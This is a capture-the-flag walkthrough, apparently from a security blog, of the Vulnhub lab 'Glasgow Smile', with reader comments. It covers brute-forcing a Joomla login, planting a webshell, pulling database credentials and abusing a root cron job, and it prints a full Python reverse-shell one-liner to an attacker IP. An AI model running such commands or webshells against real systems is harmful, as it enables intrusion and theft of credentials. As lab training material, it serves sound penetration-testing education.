Glasgow Smile: 1.1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called “Glasgow Smile”. It’s available at Vulnhub for penetration testing. This lab is an intermediate level. The credit for making this lab goes to mindsflee. Let’s get started and learn how to break it down successfully.
Level: Intermediate
Since these labs are available on the Vulnhub website. Let’s download the lab file from here.
Penetration Testing Methodology
Reconnaissance
- Netdiscover
- Nmap
Enumeration
- Gobuster
- Joomscan
- CyberChef
Exploiting
- CeWL
- Brute force Joomla login with Burp
- Credential theft from the database
Privilege Escalation
- Pspy
- Abuse of crontab tasks
- Capture the flag
Walkthrough
Reconnaissance
As always we identify the host’s IP with the “Netdiscover” tool:

So, let’s start by listing all the TCP ports with nmap.
nmap -A -p- 192.168.10.162

Enumeration
We start by visiting the web service (port 80), we find the image of the “Joker”, we check the source code and the robot.txt file, it seems that there is nothing useful.
With the help of Gobuster and the “big” dictionary (default in kali), we found the Joomla CMS deployed on the server:

We access the site and show the Joomla site with only one post on it, where there is a dialogue of two scenes from the film of the “Joker“


It’s time to use “joomscan” and list version, interesting directories, backup files or something that can help us identify some vulnerability.

To work more comfortably, I always recommend that you modify the /etc/hosts/ with the name of the machine. In many cases, this host will be shown to you in the site’s own source code. (Although this step is not necessary on this machine)

Exploiting
We run CeWL to create a custom dictionary using the words from the Joker/Arthur dialogue posted in Joomla.

We capture with Burp a request of the authentication request and take it to the “intruder” and introduce the dictionary we just created.” (You have a good tutorial about Bruteforce login with Burp here)

We start the attack, filter through “Lenght” and find a single line where its value is different. There are our credentials!

We check our credentials in the Joomla administration panel, we see that we are in as “Super Admin (Joker)“.

Our site step will be to get up a reverse shell or webshell in order to have visibility inside the server.
To do this, I didn’t get complicated, I directly modified the file “index.php” and put the code of the webshell of “pentestmonkey“.

Great! Now, we’ll put a listening netcat on port 5555 and run the command to create a reverse shell.

We run the path of the “index.php“:

If everything went well, we will have a reverse shell with the user “www-data”.

We execute the following commands to get an interactive shell. Once inside, we read the “Joomla” configuration file and get the credentials from the database. (There are always interesting things in the databases :D)
Privilege Escalation (user “rob”)

We logged on to the database, from the “batjoke” database and we will query the “taskforce” table. We make a query and see that there are several users with their passwords encoded in base64, we will only keep the user “rob“.
We decode the password from our kali and get the credentials in plain text.

We test the credentials from the SSH service and log in with the user “rob” And we can read the first flag:

Privilege Escalation (user “Abner”)
Inside the “home” of the user “rob” we find the file “Abnerineedyourhelp“. We read it and we will have the clue to get the credentials of the next user.

With the help of the “Cyberchef” website and the “rot13” module. We will be modifying the value until we get the readable text.

We repeat the previous formula, decode the password in base64 and obtain the password of the user “abner“.

We authenticate ourselves as the new user and with it, the next flag:

Privilege Escalation (user “Penguin”)
It is probably the most complicated user to get, since I focused on scaling user privileges, without finishing listing everything that was in the different folders of Joomla. For example, this hidden zip:

Download and unzip the .zip file using the user’s password “abner” (remember: I33hope99my0death000makes44more8cents00than0my0life0)

We read the file and obtain the credentials of the user “penguin“.

We authenticate with the new user “penguin” and we read the flag located in his “home“:

Privilege Escalation (root)
After getting to climb over the three users, now it’s time to get the desired “root”.
We read the file “PeopleAreStartingToNotice” (Make some coffee, you’ll need it! xD)

The Joker tells us that it is developing a program (binary find) and that it can only be executed with root permissions… Well, I’m going to save you time, since this binary is useless xD

We focus on the hidden file “.trash_old“.

I gave it a lot of thought, this “Joker” was playing with me and I didn’t know where to climb, until Pspy gave me the answer…

With this, it was already easy, we would only have to modify the file and add our line with a reverse python shell.
python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.10.155",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

We put a listening netcat on our kali at port 8888:

We wait a few minutes and see how the script runs in crontab:

And if all goes well, we’ll have a shell as root in our kali:

Perfect! Now, all we have to do is read the root flag.

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks Contacted on LinkedIn.
I got stuck on the box. Thank you very much David for downloading it and writing a tutorial. 🙂
I really appreciate it!! GJ
Hi Raj, Love the articles. I’m getting used to the tools and can not see how you got the username: joomla from the details. Am i missing something?
…another one, is there any obvious connection between user “Abner” and the .zip file or you tried the passwords of the other users too? I am a beginner just trying to understand the logic in order to improve my thought process.
Thanks again.
Best Regards,
K
Please ignore this one.
Found the answer. (file owner)
K
Hi Raj Chandel, thanks for the amazing walk-through.Just curious how did you find out the username “joomla”?
since its not even the cewl dictionary…
i was betting on Joker, Rob, Arthur…
Best Regards,
K